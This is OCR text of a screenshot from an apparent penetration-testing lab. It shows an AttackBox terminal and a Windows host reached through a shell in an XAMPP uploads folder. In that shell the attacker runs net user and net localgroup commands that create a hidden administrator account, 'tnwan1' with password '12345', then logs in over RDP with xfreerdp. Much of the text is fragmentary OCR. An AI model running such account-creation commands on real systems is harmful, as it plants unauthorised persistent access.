 Applications Places System Wed 28 Aug, 06:56 AttackBox IP:10.10.45.62
FreeRDP: 10.10.10.24
FreeRDP: 10.10.10.24
Server Manager
Tools View Help
Settings
Home
Find a setting
Accounts
Your info
Sign-in options
Other users
Your info
TNWAN1
Local Account
Administrator
Create your picture
Browse for one
D
L
A
F
TASKS
2020 16:45
oad updates
2021 15:34
me Protectio
s
00:00) Dublin
70000-00000
PYC 7571
B
GB
TASKS
WIN-SHELLS 12029 Error Firefox Default Browser Agent Application 28/08/2024 06:23:38
WIN-SHELLS 47 Warning Microsoft-Windows-Time-Service System 28/08/2024 06:19:06
ENG
06:56
28/08/2024
root@ip-10-10-45-62: ~
File Edit View Search Terminal Help
Do you trust the above certificate? (Y/N)
Do you trust the above certificate? (Y/N) y
ERRINFO_DISCONNECTED_BY_OTHER_CONNECTION (0x00000005):
Another user connected to the server, forcing the disconnection of the current c
onnection.
Failed to check FreeRDP file descriptor
root@ip-10-10-45-62:~# xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:1
0.10.10.24 /u:tnwan
loading channel cliprdr
connected to 10.10.10.24:3389
Password:
Could not open SAM file!
Could not open SAM file!
SSL_read: Failure in SSL library (protocol error?)
SSL_read: error:14094419:SSL routines:ssl3_read_bytes:tlsv1 alert access denied
credssp_recv() error: -1
Authentication failure, check credentials.
If credentials are valid, the NTLMSSP implementation may be to blame.
Error: protocol security negotiation or connection failure
root@ip-10-10-45-62:~# xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:1
0.10.10.24 /u:tnwan1 /p:12345
loading channel cliprdr
connected to 10.10.10.24:3389
PS C:\xampp\htdocs\uploads> net user tnwan1 12345 /add
The command completed successfully.
PS C:\xampp\htdocs\uploads> net localgroup administrators tnwan1 /add
The command completed successfully.
PS C:\xampp\htdocs\uploads>